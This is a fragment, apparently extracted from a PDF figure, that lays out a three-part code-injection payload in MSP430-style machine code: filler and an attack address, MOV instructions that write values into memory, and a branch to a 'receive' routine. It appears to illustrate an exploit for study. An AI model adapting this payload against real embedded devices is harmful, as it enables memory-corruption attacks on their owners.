 Payload
Part 1
(6 bytes)
Part 2
(18 bytes)
Part 3
(4 bytes)
Part 1
dead
ADDRattack
0000
Part 2
4030
f0f2
2574
MOV #f0f2, &2574
4030
ffde
2576
MOV #ffde, &2576
4030
0031
2578
MOV #0031, &2578
Part 3
4030
ADDRreceive
BR #ADDRreceive